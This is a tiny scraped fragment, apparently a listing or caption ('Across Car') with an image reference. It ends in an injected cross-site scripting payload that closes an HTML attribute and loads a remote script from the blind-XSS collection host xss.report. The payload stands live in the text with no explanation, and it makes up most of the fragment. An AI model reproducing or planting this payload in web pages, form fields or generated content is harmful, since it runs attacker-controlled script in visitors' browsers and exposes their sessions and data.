 Across Car '"><script src=https://xss.report/c/bcr></script>